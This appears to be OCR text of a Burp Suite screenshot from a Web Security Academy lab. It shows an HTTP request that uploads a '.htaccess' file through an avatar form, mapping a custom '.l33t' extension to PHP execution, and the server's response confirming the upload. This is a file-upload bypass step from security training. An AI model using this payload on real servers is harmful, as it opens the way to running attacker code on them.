 Send
Cancel
< ▼
> ▼
Target: https://0a8d005c04a0ab7cc05a10b800ac0037.we
Go forward
Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a8d005c04a0ab7cc05a10b800ac0037.web-security-academy.net
3 Cookie: session=B9LtTQ1pgtfuebJU8YE1SPfjC1RQRgoe
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------317545517318589677474174875429
9 Content-Length: 520
10 Origin:
https://0a8d005c04a0ab7cc05a10b800ac0037.web-security-academy.net
11 Referer:
https://0a8d005c04a0ab7cc05a10b800ac0037.web-security-academy.net/m
y-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------317545517318589677474174875429
21 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
22 Content-Type: text/plain
23
24 AddType application/x-httpd-php .l33t
25
26 -----------------------------317545517318589677474174875429
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------317545517318589677474174875429
31 Content-Disposition: form-data; name="csrf"
32
33 OGB96j3Jr9LaT7pqUWxpGTZbCYnwjc0x
34 -----------------------------317545517318589677474174875429--
35
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 11:55:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>